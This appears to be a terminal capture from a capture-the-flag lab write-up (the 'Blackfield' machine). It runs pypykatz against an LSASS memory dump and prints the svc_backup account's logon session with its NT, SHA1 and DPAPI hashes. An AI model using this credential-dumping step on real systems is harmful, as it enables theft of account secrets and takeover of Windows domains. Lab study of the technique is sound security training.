 ┌──(liwei㉿kali)-[~/Blackfield]
└─$ pypykatz lsa minidump lsass.DMP
INFO:pypykatz:Parsing file lsass.DMP
FILE: ======== lsass.DMP =======
== LogonSession ==
authentication_id 406458 (633ba)
session_id 2
username svc_backup
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T18:00:03.423728+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406458
== MSV ==
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 9658d1d1dcd9250115e2205d9f48400d
SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
DPAPI: a03cd8e9d30171f3cfe8caad92fef62100000000